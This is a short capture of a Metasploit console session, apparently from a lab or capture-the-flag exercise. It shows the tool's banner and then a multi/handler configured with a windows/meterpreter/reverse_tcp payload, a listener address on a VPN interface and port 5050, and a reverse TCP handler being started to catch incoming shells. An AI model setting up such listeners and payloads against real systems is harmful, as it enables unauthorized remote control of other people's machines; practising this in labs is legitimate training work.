 ,kOl  .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.3.55-dev                          ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 5050
lport => 5050
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.215.120:5050